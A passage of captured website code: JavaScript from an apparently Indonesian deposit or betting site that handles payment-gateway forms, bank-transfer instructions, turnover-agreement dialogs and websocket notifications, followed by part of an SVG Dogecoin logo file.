									<input type="hidden" name="request_url" value="' + xpres[9] + '" />\
									<input type="hidden" name="bank_code" value="' + xpres[10] + '" />\
				    					<input type="hidden" name="ext_ref_id" value="' + xpres[14] + '" />\
									<input type="hidden" name="security_token" value="' + xpres[11] + '" />\
								</form>\
                        	')

							document.pgForm.submit();
							// $('#pgForm').remove();

						} else if(banktype=='113' || banktype=='115' || banktype=='116' || banktype=='117'){

							if($('#pgForm').length){
                        		$('#pgForm').remove();
                        	}

							var xpres = tid.split("_");
							var pflag = xpres[10];

							if(pflag=='1'){

								var ref_id = xpres[5];

								ajaxCaller2('post', '/ajax/credit/getDepositData', 'depId='+ref_id, function(resC){

									var objRes = jQuery.parseJSON(resC);

									if(objRes[0] == prefixs.success){

										var res = jQuery.parseJSON(objRes[1]);

										if(!$('#swalbox').length){
											$('body').append('\
												<div id="swalbox" style="display:none"><script src="/plugins/swal/sweetalert2.all.min.js"></script><link rel="stylesheet" href="/plugins/swal/sweetalert2.min.css" media="screen"></div>\
											')
										}

					                    if(res["status"] == "M00000"){

					                    	var ttt = '<table class="swt"><tr><td style="width:120px">Status:</td><td>'+ res["status"] +'</td></tr><tr><td>Description:</td><td>'+ res["description"] +'</td></tr><tr><td>TicketID:</td><td>'+ res["ticket_id"] +'</td></tr><tr><td>Ref Code:</td><td>'+ res["ref_code"] +'</td></tr><tr><td>Bank Branch:</td><td>'+ res["dest_bank_branch"] +'</td></tr><tr><td>Bank:</td><td>'+ res["dest_bank_code"] +'</td></tr><tr><td>Account No:</td><td>'+ res["dest_acc"] +'</td></tr><tr><td>Account Name:</td><td>'+ res["dest_acc_name"] +'</td></tr><tr><td>Amount:</td><td>Silahkan transfer <b style="color: #3085d6;font-size: 18px;">'+ formatNumber(res["given_amount"]) +'</b>, <br>(menggunakan nominal unik) untuk proses cepat</td></tr><tr><td>Expiry:</td><td style="font-weight: bold;color: #349100;">'+ res["expire_date"] +' (GMT+7)</td></tr><tr><td>Note:</td><td style="color:#ff0000">Harap Transfer dana dengan menggunakan nomor rekening yang sudah terdaftar</td></tr></table><style>.swt {width:100%; border-collapse: collapse; text-align:left; font-size:14px} .swt td {padding:5px; border:1px solid #999999}</style>';

											Swal.fire({
												html: ttt,
												type: 'success',
												confirmButtonText: 'OK'
											})

											return false;

					                    } else {

											var ttt = res["description"];
											var swalFt = 'Status: ' + res["status"];

											Swal.fire({
												html: ttt,
												type: 'error',
												confirmButtonText: 'OK',
												footer: swalFt
											})

											return false;

					                    }

									}

								});

							}

						}


                    } else if(res[1]=="labels.registerSuccess"){
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
						$('#popup_overlay').addClass('no-close'); // Prevent close popup by click outside area
					} else if (typeof successCallBackWd === 'function') {
						successCallBackWd();
					} else {
						jAlert(res[1], labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
					}
					resetForm(formId);

				} else {
					if(res[1]=="labels.registerSuccess"){
						$.alerts.dialogClass = "success";
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
						$('#popup_overlay').addClass('no-close'); // Prevent close popup by click outside area
					}else{
						successMsg(res[1]);
					}
					resetForm(formId);
				}

            }
            else if(res[0] == prefixs.error){
                for(key in res[1]){
                    var msg = res[1][key];
                    if(key == prefixs.validateKey){
                        alertMsg(msg);
                    } else {
                        alertMsg(key+": "+msg);
                    }
                }
            }
			else if(res[0] == prefixs.errorExp){
				alertMsg(res[1]);
			}
			else if(res[0] == prefixs.errorExp2){
				confirmAgreement(res[1]);
			}
			else if(res[0] == prefixs.errorExp3){
				updateBankInfo(res[1]);
			}
        },
        error: function(jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);//Unauthorized
        }
    });
}

function confirmAgreement(errtext){

	if(!$('#swalbox').length){
		$('body').append('\
			<div id="swalbox" style="display:none"><script src="/plugins/swal/sweetalert2.all.min.js"></script><link rel="stylesheet" href="/plugins/swal/sweetalert2.min.css" media="screen"></div>\
		')
	}

	if(!$('.isAgree').length){
		$('#confirm-form, #confirm-form-2').prepend('<input type="hidden" class="isAgree" name="isAgree" value="0">');
	}

	var ttt = errtext.replace(/\n/g ,'<br>');
		ttt = ttt + '<br><br>Syarat turnover akan ditambahkan. Apakah anda ingin melanjutkan?';

	Swal.fire({
		html: ttt,
		title: 'Apakah anda yakin?',
		type: 'warning',
		showCancelButton: true,
		confirmButtonColor: '#3085d6',
		cancelButtonColor: '#d33',
		confirmButtonText: 'Ya, setuju',
		cancelButtonText: 'Batalkan'
	}).then((result) => {
		if (result.value) {
			$('.isAgree').val('1');

			var amo1 = $("#confirm-form input[name=amount]").val(),
				amo2 = $("#confirm-form-2 input[name=amount]").val();

			if(amo1){
				submitHandler("#confirm-form", true);
			} else if(amo2){
				submitHandler("#confirm-form-2", true);
			}

			setTimeout(function(){ $('.isAgree').val('0'); }, 3000);
		}
	})

}

function processWsData(obj2){
	if(location.host.includes('uatmeta.com')) {
		if(obj2.type == ws_logout) {
			sessionLogout();
		} else if(obj2.type == ws_notification) {
			$.alerts.okButton = 'OK';
			jAlert(obj2.message, obj2.username);
			$('#popup_overlay, #popup_container').addClass('no-close'); // Prevent close popup by click outside area
		}
		return;
	}
	// console.log('processWsData', obj2);
	var obj = obj2[1];
	if (typeof obj == 'undefined') {
		return;
	}
	if(obj[0] == ws_logout){
		sessionLogout();
	}
	else if(obj[0] == ws_notification){
		var msgData = obj[2];
		// $.jGrowl(msgData[1], {header: msgData[0], sticky: true, position: "bottom-left", glue: "before", close: function(e, m, o){
		// 	send("r::"+obj[1]);
		// }});
		$.alerts.okButton = 'OK';
		jAlert(msgData[1], msgData[0], function() {
			send("r::"+obj[1]);
		});
		$('#popup_overlay, #popup_container').addClass('no-close'); // Prevent close popup by click outside area
	}
	else if(obj[0] == ws_credit){
		var msgData = obj[2];
		$("#currCredit").text(msgData[1]);
	}
}

function parseCurrency(num){
	if(num.length==0){
		return "0";
	}
	var numFixed = num.replace(/\./g,"");
	numFixed = numFixed.replace(",",".");
	numFixed = parseFloat(numFixed);
	return numFixed;
}

function formatDate(val){
	return dateFormat(val, "dd-mmm-yyyy HH:MM");
}

function formatTime(val){
	return dateFormat(val, "HH:MM:ss");
}

function formatNumber(val){
    var rev     = parseInt(val, 10).toString().split("").reverse().join("");
    var rev2    = "";
    for(var i = 0; i < rev.length; i++){
        rev2  += rev[i];
        if((i + 1) % 3 === 0 && i !== (rev.length - 1)){
            rev2 += ",";
        }
    }
    return rev2.split("").reverse().join("");
//    return "Rp. " + rev2.split("").reverse().join("") + ",00";
}

function formatNumberDot(val){
    var rev     = parseInt(val, 10).toString().split("").reverse().join("");
    var rev2    = "";
    for(var i = 0; i < rev.length; i++){
        rev2  += rev[i];
        if((i + 1) % 3 === 0 && i !== (rev.length - 1)){
            rev2 += ".";
        }
    }
    return rev2.split("").reverse().join("");
}

function getUrlParam(){
	var urlParams = {};
	(function () {
		var match,
		pl     = /\+/g,  // Regex for replacing addition symbol with a space
		search = /([^&=]+)=?([^&]*)/g,
		decode = function (s) { return decodeURIComponent(s.replace(pl, " ")); },
		query  = window.location.search.substring(1);

		while (match = search.exec(query))
			urlParams[decode(match[1])] = decode(match[2]);
	})();

	setPageInfo(urlParams);
}

function delete_cookie ( cookie_name )
{
	var cookie_date = new Date ( );  // current date & time
	cookie_date.setTime ( cookie_date.getTime() - 1 );
	document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
}

jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/dogecoin.bc5b5823.svg
body_size: 34816
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<mask id="mask0_254_75147" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="3" width="24" height="24">
<path d="M31.7676 3.5H8.76758V26.5H31.7676V3.5Z" fill="white"/>
</mask>
<g mask="url(#mask0_254_75147)">
<path d="M20.8918 11.5566H19.2998V14.6934H21.8039V16.0081H19.2998V19.145H20.9698C21.3984 19.145 24.4923 19.1938 24.4872 15.4948C24.4829 11.7957 21.4867 11.5566 20.8918 11.5566Z" fill="#C2A633"/>
<path d="M20.6245 4.21436C14.4704 4.21436 9.48145 9.20207 9.48145 15.3547C9.48145 21.5072 14.4704 26.4949 20.6245 26.4949C26.7786 26.4949 31.7676 21.5064 31.7676 15.3547C31.7676 9.20207 26.7778 4.21436 20.6245 4.21436ZM21.0618 21.3709H17.0271V16.0087H15.6039V14.6947H17.0271V9.33064H20.4908C21.3096 9.33064 26.7366 9.16093 26.7366 15.4524C26.7366 21.8475 21.0626 21.3718 21.0626 21.3718L21.0618 21.3709Z" fill="#C2A633"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M46.9027 9.51588C46.9027 9.52559 46.821 9.53176 46.6872 9.53176C46.5535 9.53176 46.4718 9.53794 46.4718 9.54764C46.4718 9.55647 46.4207 9.56352 46.3483 9.56352C46.2767 9.56352 46.2248 9.57058 46.2248 9.57941C46.2248 9.58823 46.1975 9.59617 46.1635 9.59617C46.1294 9.59617 46.1021 9.60323 46.1021 9.61205C46.1021 9.62087 46.0681 9.62793 46.0255 9.62793C45.9829 9.62793 45.948 9.63499 45.948 9.64381C45.948 9.65264 45.9199 9.65969 45.8867 9.65969C45.8526 9.65969 45.8245 9.66675 45.8245 9.67558C45.8245 9.6844 45.8109 9.69146 45.7938 9.69146C45.7768 9.69146 45.7632 9.69851 45.7632 9.70734C45.7632 9.71616 45.7427 9.72322 45.7172 9.72322C45.6916 9.72322 45.6703 9.73028 45.6703 9.7391C45.6703 9.74792 45.6499 9.75498 45.6243 9.75498C45.5988 9.75498 45.5783 9.76292 45.5783 9.77086C45.5783 9.77969 45.5647 9.78763 45.5477 9.78763C45.5307 9.78763 45.517 9.79468 45.517 9.80351C45.517 9.81233 45.5025 9.81939 45.4855 9.81939C45.4685 9.81939 45.4548 9.82645 45.4548 9.83527C45.4548 9.84409 45.4412 9.85115 45.4242 9.85115C45.4072 9.85115 45.3935 9.85821 45.3935 9.86703C45.3935 9.87586 45.3799 9.88291 45.3629 9.88291C45.3458 9.88291 45.3322 9.88997 45.3322 9.89879C45.3322 9.90762 45.3177 9.91468 45.3007 9.91468C45.2837 9.91468 45.27 9.92173 45.27 9.93056C45.27 9.93938 45.259 9.94732 45.2453 9.94732C45.2317 9.94732 45.2019 9.96849 45.1772 9.99496C45.1542 10.0214 45.1252 10.0426 45.1133 10.0426C45.1014 10.0426 45.0827 10.0567 45.0707 10.0744C45.058 10.092 45.0392 10.1061 45.0282 10.1061C45.0043 10.1061 44.6849 10.4335 44.6849 10.4591C44.6849 10.4679 44.6509 10.5102 44.6083 10.5535C44.5657 10.5958 44.5316 10.6417 44.5316 10.6558C44.5316 10.6699 44.524 10.6814 44.5154 10.6814C44.5069 10.6814 44.5001 10.6955 44.5001 10.7131C44.5001 10.7308 44.4933 10.7449 44.4848 10.7449C44.4763 10.7449 44.4694 10.7573 44.4694 10.7731C44.4694 10.789 44.4558 10.812 44.4388 10.8243C44.4217 10.8375 44.4081 10.8596 44.4081 10.8764C44.4081 10.8914 44.4005 10.9046 44.3919 10.9046C44.3834 10.9046 44.3766 10.9187 44.3766 10.9364C44.3766 10.954 44.3698 10.9681 44.3613 10.9681C44.3528 10.9681 44.3459 10.9822 44.3459 10.9999C44.3459 11.0175 44.3391 11.0317 44.3306 11.0317C44.3221 11.0317 44.3153 11.0537 44.3153 11.0802C44.3153 11.1066 44.3085 11.1278 44.3 11.1278C44.2914 11.1278 44.2846 11.1419 44.2846 11.1596C44.2846 11.1772 44.2778 11.1913 44.2693 11.1913C44.2608 11.1913 44.254 11.2063 44.254 11.2231C44.254 11.2408 44.2472 11.2558 44.2386 11.2558C44.2301 11.2558 44.2233 11.284 44.2233 11.3193C44.2233 11.3546 44.2156 11.3828 44.2071 11.3828C44.1986 11.3828 44.1918 11.4049 44.1918 11.4313C44.1918 11.4578 44.185 11.479 44.1765 11.479C44.1679 11.479 44.1611 11.5001 44.1611 11.5266C44.1611 11.5531 44.1543 11.5743 44.1458 11.5743C44.1373 11.5743 44.1305 11.5963 44.1305 11.6228C44.1305 11.6493 44.1237 11.6704 44.1151 11.6704C44.1066 11.6704 44.0998 11.7057 44.0998 11.7498C44.0998 11.7939 44.093 11.8292 44.0845 11.8292C44.076 11.8292 44.0691 11.8654 44.0691 11.9095C44.0691 11.9536 44.0623 11.9889 44.053 11.9889C44.0444 11.9889 44.0376 12.0322 44.0376 12.086C44.0376 12.1389 44.0308 12.1813 44.0223 12.1813C44.0138 12.1813 44.007 12.2342 44.007 12.3083C44.007 12.3833 44.001 12.4363 43.9916 12.4363C43.9831 12.4363 43.9763 12.4998 43.9763 12.5951C43.9763 12.6921 43.9704 12.7556 43.961 12.7556C43.9508 12.7556 43.9457 13.6644 43.9457 15.4519C43.9457 17.2394 43.9508 18.1491 43.961 18.1491C43.9704 18.1491 43.9763 18.2241 43.9763 18.3405C43.9763 18.4579 43.9823 18.532 43.9916 18.532C44.0002 18.532 44.007 18.5849 44.007 18.6599C44.007 18.734 44.0138 18.7878 44.0223 18.7878C44.0308 18.7878 44.0376 18.8231 44.0376 18.8673C44.0376 18.9114 44.0453 18.9467 44.053 18.9467C44.0615 18.9467 44.0691 18.9828 44.0691 19.0261C44.0691 19.0702 44.076 19.1064 44.0845 19.1064C44.093 19.1064 44.0998 19.1425 44.0998 19.1858C44.0998 19.2299 44.1066 19.266 44.1151 19.266C44.1237 19.266 44.1305 19.2952 44.1305 19.3296C44.1305 19.3649 44.1373 19.394 44.1458 19.394C44.1543 19.394 44.1611 19.4152 44.1611 19.4416C44.1611 19.4681 44.1679 19.4893 44.1765 19.4893C44.185 19.4893 44.1918 19.5113 44.1918 19.5378C44.1918 19.5643 44.1986 19.5854 44.2071 19.5854C44.2156 19.5854 44.2233 19.6146 44.2233 19.649C44.2233 19.6843 44.2301 19.7134 44.2386 19.7134C44.2472 19.7134 44.254 19.7275 44.254 19.7451C44.254 19.7628 44.2608 19.7769 44.2693 19.7769C44.2778 19.7769 44.2846 19.7981 44.2846 19.8245C44.2846 19.851 44.2914 19.8731 44.3 19.8731C44.3085 19.8731 44.3153 19.8872 44.3153 19.9048C44.3153 19.9225 44.3221 19.9366 44.3306 19.9366C44.3391 19.9366 44.3459 19.9507 44.3459 19.9683C44.3459 19.986 44.3528 20.0001 44.3613 20.0001C44.3698 20.0001 44.3766 20.0142 44.3766 20.0319C44.3766 20.0495 44.3843 20.0645 44.3919 20.0645C44.4005 20.0645 44.4081 20.0786 44.4081 20.0963C44.4081 20.1139 44.4149 20.128 44.4234 20.128C44.432 20.128 44.4388 20.1404 44.4388 20.1563C44.4388 20.1722 44.4524 20.1951 44.4694 20.2074C44.4865 20.2207 44.5001 20.2427 44.5001 20.2595C44.5001 20.2745 44.5069 20.2877 44.5154 20.2877C44.524 20.2877 44.5308 20.2992 44.5308 20.3133C44.5308 20.3274 44.5521 20.3583 44.5768 20.3839C44.6023 20.4077 44.6236 20.4368 44.6236 20.4474C44.6236 20.458 44.644 20.4863 44.6696 20.511C44.6951 20.5357 44.7156 20.5639 44.7156 20.5727C44.7156 20.5965 44.9719 20.8621 44.9941 20.8621C45.0035 20.8621 45.0307 20.8833 45.0546 20.9097C45.0784 20.9362 45.1057 20.9574 45.1159 20.9574C45.1261 20.9574 45.1542 20.9795 45.178 21.0059C45.2019 21.0324 45.2317 21.0536 45.2462 21.0536C45.259 21.0536 45.27 21.0606 45.27 21.0694C45.27 21.0783 45.2845 21.0853 45.3007 21.0853C45.3177 21.0853 45.3322 21.0924 45.3322 21.1012C45.3322 21.11 45.3458 21.1171 45.3629 21.1171C45.3799 21.1171 45.3935 21.1241 45.3935 21.133C45.3935 21.1418 45.4072 21.1488 45.4242 21.1488C45.4412 21.1488 45.4548 21.1568 45.4548 21.1647C45.4548 21.1736 45.4685 21.1815 45.4855 21.1815C45.5025 21.1815 45.517 21.1886 45.517 21.1974C45.517 21.2062 45.5307 21.2133 45.5477 21.2133C45.5647 21.2133 45.5783 21.2203 45.5783 21.2291C45.5783 21.238 45.5988 21.245 45.6243 21.245C45.6499 21.245 45.6703 21.2521 45.6703 21.2609C45.6703 21.2697 45.6848 21.2768 45.7018 21.2768C45.7189 21.2768 45.7325 21.2838 45.7325 21.2927C45.7325 21.3015 45.7529 21.3085 45.7785 21.3085C45.804 21.3085 45.8245 21.3156 45.8245 21.3244C45.8245 21.3332 45.8526 21.3403 45.8867 21.3403C45.9207 21.3403 45.948 21.3482 45.948 21.3571C45.948 21.3659 45.9761 21.373 46.0093 21.373C46.0434 21.373 46.0715 21.38 46.0715 21.3888C46.0715 21.3977 46.0987 21.4047 46.1328 21.4047C46.1669 21.4047 46.1941 21.4118 46.1941 21.4206C46.1941 21.4294 46.241 21.4365 46.3023 21.4365C46.3636 21.4365 46.4104 21.4435 46.4104 21.4524C46.4104 21.4612 46.4667 21.4682 46.5484 21.4682C46.631 21.4682 46.6872 21.4753 46.6872 21.4841C46.6872 21.4947 46.821 21.5 47.0569 21.5C47.2928 21.5 47.4265 21.4947 47.4265 21.4841C47.4265 21.4753 47.4827 21.4682 47.5653 21.4682C47.6471 21.4682 47.7042 21.4621 47.7042 21.4524C47.7042 21.4435 47.7502 21.4365 47.8115 21.4365C47.8737 21.4365 47.9196 21.4294 47.9196 21.4206C47.9196 21.4118 47.9469 21.4047 47.981 21.4047C48.015 21.4047 48.0431 21.3977 48.0431 21.3888C48.0431 21.38 48.0704 21.373 48.1045 21.373C48.1385 21.373 48.1658 21.3659 48.1658 21.3571C48.1658 21.3482 48.1939 21.3403 48.2271 21.3403C48.2612 21.3403 48.2893 21.3332 48.2893 21.3244C48.2893 21.3156 48.3029 21.3085 48.3199 21.3085C48.337 21.3085 48.3506 21.3015 48.3506 21.2927C48.3506 21.2838 48.3719 21.2768 48.3966 21.2768C48.4221 21.2768 48.4434 21.2697 48.4434 21.2609C48.4434 21.2521 48.4639 21.245 48.4894 21.245C48.515 21.245 48.5354 21.238 48.5354 21.2291C48.5354 21.2203 48.5499 21.2133 48.5661 21.2133C48.5831 21.2133 48.5976 21.2062 48.5976 21.1974C48.5976 21.1886 48.6095 21.1815 48.6248 21.1815C48.6402 21.1815 48.6623 21.1665 48.6742 21.1488C48.6862 21.1312 48.7083 21.1171 48.7236 21.1171C48.739 21.1171 48.7509 21.11 48.7509 21.1012C48.7509 21.0924 48.7654 21.0853 48.7824 21.0853C48.7994 21.0853 48.8131 21.0783 48.8131 21.0694C48.8131 21.0606 48.8241 21.0536 48.8378 21.0536C48.8514 21.0536 48.8812 21.0324 48.9059 21.0059C48.9289 20.9795 48.957 20.9574 48.9672 20.9574C48.9774 20.9574 49.0047 20.9362 49.0285 20.9097C49.0524 20.8833 49.0796 20.8621 49.0882 20.8621C49.1112 20.8621 49.3675 20.5965 49.3675 20.5736C49.3675 20.5639 49.388 20.5357 49.4135 20.511C49.4391 20.4863 49.4595 20.458 49.4595 20.4474C49.4595 20.4368 49.4808 20.4077 49.5063 20.383C49.5319 20.3583 49.5523 20.3274 49.5523 20.3124C49.5523 20.2992 49.5591 20.2877 49.5677 20.2877C49.5762 20.2877 49.583 20.2745 49.583 20.2595C49.583 20.2436 49.5966 20.2207 49.6137 20.2074C49.6307 20.1951 49.6443 20.1722 49.6443 20.1563C49.6443 20.1404 49.652 20.128 49.6596 20.128C49.6682 20.128 49.6758 20.1139 49.6758 20.0963C49.6758 20.0786 49.6826 20.0636 49.6912 20.0636C49.6997 20.0636 49.7065 20.0495 49.7065 20.0319C49.7065 20.0142 49.7133 20.0001 49.7218 20.0001C49.7303 20.0001 49.7371 19.986 49.7371 19.9683C49.7371 19.9507 49.744 19.9366 49.7525 19.9366C49.761 19.9366 49.7678 19.9225 49.7678 19.9048C49.7678 19.8872 49.7746 19.8722 49.7831 19.8722C49.7917 19.8722 49.7985 19.851 49.7985 19.8245C49.7985 19.7981 49.8053 19.7769 49.8138 19.7769C49.8223 19.7769 49.8291 19.7628 49.8291 19.7451C49.8291 19.7275 49.836 19.7134 49.8445 19.7134C49.853 19.7134 49.8598 19.6913 49.8598 19.6648C49.8598 19.6384 49.8675 19.6172 49.876 19.6172C49.8845 19.6172 49.8913 19.596 49.8913 19.5696C49.8913 19.5431 49.8981 19.5219 49.9066 19.5219C49.9152 19.5219 49.922 19.4928 49.922 19.4575C49.922 19.4222 49.9288 19.394 49.9373 19.394C49.9458 19.394 49.9526 19.3728 49.9526 19.3463C49.9526 19.3199 49.9594 19.2978 49.968 19.2978C49.9765 19.2978 49.9833 19.2696 49.9833 19.2343C49.9833 19.199 49.9901 19.1708 49.9986 19.1708C50.0071 19.1708 50.014 19.1346 50.014 19.0914C50.014 19.0472 50.0208 19.0111 50.0293 19.0111C50.0378 19.0111 50.0455 18.9758 50.0455 18.9317C50.0455 18.8875 50.0523 18.8514 50.0608 18.8514C50.0693 18.8514 50.0761 18.8037 50.0761 18.7393C50.0761 18.6758 50.0829 18.6282 50.0915 18.6282C50.1 18.6282 50.1068 18.5752 50.1068 18.5002C50.1068 18.4261 50.1127 18.3723 50.1221 18.3723C50.1323 18.3723 50.1374 17.3938 50.1374 15.4687C50.1374 13.5426 50.1323 12.5642 50.1221 12.5642C50.1136 12.5642 50.1068 12.5112 50.1068 12.4363C50.1068 12.3621 50.1 12.3083 50.0915 12.3083C50.0829 12.3083 50.0761 12.2607 50.0761 12.1972C50.0761 12.1327 50.0693 12.0851 50.0608 12.0851C50.0523 12.0851 50.0455 12.0498 50.0455 12.0057C50.0455 11.9616 50.0378 11.9263 50.0293 11.9263C50.0208 11.9263 50.014 11.8901 50.014 11.846C50.014 11.8019 50.0071 11.7666 49.9986 11.7666C49.9901 11.7666 49.9833 11.7375 49.9833 11.7022C49.9833 11.6669 49.9765 11.6387 49.968 11.6387C49.9594 11.6387 49.9526 11.6096 49.9526 11.5743C49.9526 11.539 49.9458 11.5107 49.9373 11.5107C49.9288 11.5107 49.922 11.4896 49.922 11.4631C49.922 11.4366 49.9152 11.4146 49.9066 11.4146C49.8981 11.4146 49.8913 11.3934 49.8913 11.3669C49.8913 11.3405 49.8845 11.3193 49.876 11.3193C49.8675 11.3193 49.8598 11.2981 49.8598 11.2716C49.8598 11.2452 49.853 11.2231 49.8453 11.2231C49.8368 11.2231 49.8291 11.209 49.8291 11.1913C49.8291 11.1737 49.8223 11.1596 49.8138 11.1596C49.8053 11.1596 49.7985 11.1455 49.7985 11.1278C49.7985 11.1102 49.7917 11.0961 49.7831 11.0961C49.7746 11.0961 49.7678 11.0811 49.7678 11.0643C49.7678 11.0467 49.761 11.0317 49.7525 11.0317C49.744 11.0317 49.7371 11.0105 49.7371 10.984C49.7371 10.9575 49.7303 10.9364 49.7218 10.9364C49.7133 10.9364 49.7065 10.9231 49.7065 10.9081C49.7065 10.8923 49.692 10.8693 49.675 10.8561C49.6579 10.8437 49.6443 10.8208 49.6443 10.8049C49.6443 10.789 49.6375 10.7767 49.629 10.7767C49.6205 10.7767 49.6137 10.7634 49.6137 10.7484C49.6137 10.7326 49.6 10.7096 49.583 10.6973C49.566 10.684 49.5523 10.6637 49.5523 10.6523C49.5523 10.6399 49.531 10.6099 49.5063 10.5852C49.4808 10.5605 49.4595 10.5323 49.4595 10.5217C49.4595 10.5111 49.4391 10.482 49.4135 10.4573C49.388 10.4326 49.3675 10.4043 49.3675 10.3955C49.3174 10.3198 49.2545 10.254 49.1818 10.2014C49.1525 10.1857 49.1265 10.1641 49.1052 10.1379C49.0841 10.1115 49.058 10.0899 49.0285 10.0744C49.0183 10.0744 48.9911 10.0532 48.9672 10.0267C48.9434 10.0003 48.9144 9.97908 48.9025 9.97908C48.8906 9.97908 48.871 9.96408 48.8591 9.94732C48.8471 9.92967 48.825 9.91468 48.8097 9.91468C48.7943 9.91468 48.7824 9.90762 48.7824 9.89879C48.7824 9.88997 48.7679 9.88291 48.7509 9.88291C48.7339 9.88291 48.7202 9.87586 48.7202 9.86703C48.7202 9.85821 48.7066 9.85115 48.6896 9.85115C48.6725 9.85115 48.6589 9.84409 48.6589 9.83527C48.6589 9.82645 48.6453 9.81939 48.6282 9.81939C48.6112 9.81939 48.5976 9.81233 48.5976 9.80351C48.5976 9.79468 48.5831 9.78763 48.5661 9.78763C48.549 9.78763 48.5354 9.78057 48.5354 9.77086C48.5354 9.76204 48.515 9.75498 48.4894 9.75498C48.4639 9.75498 48.4434 9.74792 48.4434 9.7391C48.4434 9.73028 48.4221 9.72322 48.3966 9.72322C48.371 9.72322 48.3506 9.71616 48.3506 9.70734C48.3506 9.69851 48.337 9.69146 48.3199 9.69146C48.3029 9.69146 48.2893 9.6844 48.2893 9.67558C48.2893 9.66675 48.2552 9.65969 48.2126 9.65969C48.17 9.65969 48.1351 9.65264 48.1351 9.64381C48.1351 9.63499 48.1079 9.62793 48.0738 9.62793C48.0397 9.62793 48.0116 9.62087 48.0116 9.61205C48.0116 9.60323 47.9844 9.59617 47.9503 9.59617C47.9162 9.59617 47.889 9.58823 47.889 9.58029C47.889 9.57058 47.8379 9.56352 47.7655 9.56352C47.6939 9.56352 47.642 9.55735 47.642 9.54764C47.642 9.53882 47.5602 9.53176 47.4265 9.53176C47.2928 9.53176 47.211 9.52559 47.211 9.51588C47.211 9.50706 47.1497 9.5 47.0577 9.5C46.964 9.5 46.9027 9.50618 46.9027 9.51588ZM54.3891 9.51588C54.3891 9.52559 54.3065 9.53176 54.1728 9.53176C54.0399 9.53176 53.9573 9.53794 53.9573 9.54764C53.9573 9.55647 53.9113 9.56352 53.8491 9.56352C53.7878 9.56352 53.7418 9.57058 53.7418 9.57941C53.7418 9.58823 53.7077 9.59617 53.6652 9.59617C53.6226 9.59617 53.5885 9.60323 53.5885 9.61205C53.5885 9.62087 53.5604 9.62793 53.5263 9.62793C53.4923 9.62793 53.4642 9.63499 53.4642 9.64381C53.4642 9.65264 53.4369 9.65969 53.4028 9.65969C53.3688 9.65969 53.3415 9.66675 53.3415 9.67558C53.3415 9.6844 53.3202 9.69146 53.2947 9.69146C53.2691 9.69146 53.2487 9.69851 53.2487 9.70734C53.2487 9.71616 53.2282 9.72322 53.2027 9.72322C53.1771 9.72322 53.1567 9.73028 53.1567 9.7391C53.1567 9.74792 53.1422 9.75498 53.1252 9.75498C53.1081 9.75498 53.0945 9.76292 53.0945 9.77086C53.0945 9.77969 53.0741 9.78763 53.0485 9.78763C53.023 9.78763 53.0025 9.79468 53.0025 9.80351C53.0025 9.81233 52.9889 9.81939 52.9719 9.81939C52.9548 9.81939 52.9404 9.82645 52.9404 9.83527C52.9404 9.84409 52.9284 9.85115 52.9131 9.85115C52.8986 9.85115 52.8756 9.86527 52.8637 9.88291C52.8518 9.90056 52.8296 9.91468 52.8143 9.91468C52.799 9.91468 52.7871 9.92173 52.7871 9.93056C52.7871 9.93938 52.7743 9.94732 52.7598 9.94732C52.7445 9.94732 52.7223 9.96144 52.7096 9.97908C52.6976 9.99673 52.678 10.0108 52.667 10.0108C52.655 10.0108 52.6252 10.032 52.6022 10.0585C52.5784 10.085 52.5511 10.1061 52.5418 10.1061C52.5196 10.1061 52.2633 10.3717 52.2633 10.3955C52.2633 10.4043 52.242 10.4326 52.2173 10.4573C52.1917 10.482 52.1704 10.512 52.1704 10.5243C52.1704 10.5367 52.1568 10.557 52.1398 10.5685C52.1227 10.5817 52.1091 10.602 52.1091 10.6143C52.1091 10.6267 52.0878 10.6567 52.0631 10.6814C52.0376 10.7052 52.0163 10.737 52.0163 10.752C52.0163 10.7652 52.0095 10.7767 52.0009 10.7767C51.9924 10.7767 51.9856 10.7908 51.9856 10.8084C51.9856 10.8261 51.9788 10.8402 51.9703 10.8402C51.9618 10.8402 51.955 10.8552 51.955 10.8728C51.955 10.8905 51.9481 10.9046 51.9396 10.9046C51.9311 10.9046 51.9243 10.9187 51.9243 10.9364C51.9243 10.954 51.9175 10.9681 51.909 10.9681C51.9004 10.9681 51.8936 10.9822 51.8936 10.9999C51.8936 11.0175 51.8868 11.0317 51.8783 11.0317C51.8698 11.0317 51.863 11.0537 51.863 11.0802C51.863 11.1066 51.8553 11.1278 51.8468 11.1278C51.8383 11.1278 51.8315 11.149 51.8315 11.1755C51.8315 11.2019 51.8246 11.2231 51.8161 11.2231C51.8076 11.2231 51.8008 11.2452 51.8008 11.2716C51.8008 11.2981 51.794 11.3193 51.7855 11.3193C51.777 11.3193 51.7701 11.3405 51.7701 11.3669C51.7701 11.3934 51.7633 11.4146 51.7548 11.4146C51.7463 11.4146 51.7395 11.4437 51.7395 11.479C51.7395 11.5143 51.7327 11.5425 51.7241 11.5425C51.7156 11.5425 51.7088 11.5716 51.7088 11.6069C51.7088 11.6422 51.702 11.6704 51.6935 11.6704C51.685 11.6704 51.6782 11.6987 51.6782 11.734C51.6782 11.7692 51.6705 11.7984 51.662 11.7984C51.6535 11.7984 51.6466 11.8337 51.6466 11.8778C51.6466 11.9219 51.6398 11.9572 51.6313 11.9572C51.6228 11.9572 51.616 12.0004 51.616 12.0533C51.616 12.1063 51.6092 12.1486 51.6007 12.1486C51.5921 12.1486 51.5853 12.1919 51.5853 12.2448C51.5853 12.2977 51.5785 12.341 51.57 12.341C51.5606 12.341 51.5547 12.4098 51.5547 12.5157C51.5547 12.6224 51.5487 12.6921 51.5393 12.6921C51.5291 12.6921 51.524 12.8139 51.524 